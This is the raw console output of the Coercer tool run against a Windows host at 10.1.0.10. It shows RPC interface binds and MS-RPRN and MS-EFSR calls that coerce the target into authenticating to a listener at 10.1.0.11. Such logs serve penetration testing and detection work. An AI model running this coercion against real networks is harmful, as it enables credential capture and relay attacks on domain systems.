 Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target 10.1.0.10
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49731,49668,49671,49675,49677,49681,49690,49695
[+] DCERPC port '49677' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\10.1.0.11\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[!] (RPC_S_ACCESS_DENIED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\10.1.0.11\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? S
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.1.0.11\H7R1SLt3\file.txt\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? X
[+] All done! Bye Bye!